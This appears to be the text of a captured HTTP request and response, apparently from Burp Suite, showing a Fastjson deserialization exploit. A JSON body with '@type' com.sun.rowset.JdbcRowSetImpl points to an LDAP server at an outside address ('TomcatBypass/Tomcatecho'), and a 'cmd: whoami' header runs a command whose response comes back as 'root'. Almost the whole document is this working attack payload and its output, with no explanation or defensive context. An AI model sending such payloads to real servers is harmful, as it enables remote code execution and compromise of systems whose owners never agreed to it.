 Request
Response
Pretty Raw Hex \n
Select extension...
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 192.168.202.137:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/2010010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 180
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 cmd: whoami
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"ldap://139.224.188.165:1389/TomcatBypass/Tomcatecho",
17 "autoCommit":true
18 }
19 }
1 HTTP/1.1 200
2 Date: Fri, 01 Dec 2023 06:38:18 GMT
3 Connection: close
4 Content-Length: 5
5
6 root
7